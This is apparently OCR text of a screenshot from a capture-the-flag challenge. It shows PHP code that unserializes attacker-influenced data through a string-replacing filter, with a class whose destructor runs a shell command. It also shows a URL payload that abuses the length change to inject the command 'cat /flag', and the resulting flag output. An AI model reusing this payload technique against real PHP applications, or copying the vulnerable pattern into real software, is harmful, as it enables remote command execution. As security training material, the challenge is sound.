 <?php
highlight_file(__FILE__);
function waf($str){
return str_replace("bad","good",$str);
}
class GetFlag {
public $key;
public $cmd = "whoami";
public function __construct($key)
{
$this->key = $key;
}
public function __destruct()
{
system($this->cmd);
}
}
unserialize(waf(serialize(new GetFlag($_GET['key'])))); www-data flag{2548d8d8-5bff-4f71-adcb-
a495fae0b05d}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://e44930c5-9969-4994-b7bd-e83855f76b2c.node5.buuoj.cn:81/?
key=badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:9:
"cat /flag";}
Post data Referer User Agent Cookies Clear All